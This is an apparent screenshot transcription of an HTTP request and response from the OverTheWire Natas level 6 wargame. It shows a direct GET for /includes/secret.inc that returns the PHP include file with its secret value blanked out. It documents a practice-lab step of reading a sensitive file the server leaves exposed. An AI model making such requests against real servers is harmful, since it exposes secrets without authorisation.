 Request
Pretty Raw Hex
\n
1 GET /includes/secret.inc HTTP/1.1
2 Host: natas6.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Authorization: Basic
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 X-PwnFox-Color: yellow
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Apr 2025 18:03:55 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Last-Modified: Thu, 10 Apr 2025 14:18:44 GMT
5 ETag: "27-6326d436e113e"
6 Accept-Ranges: bytes
7 Content-Length: 39
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <?
12 $secret = "";
13 ?>
14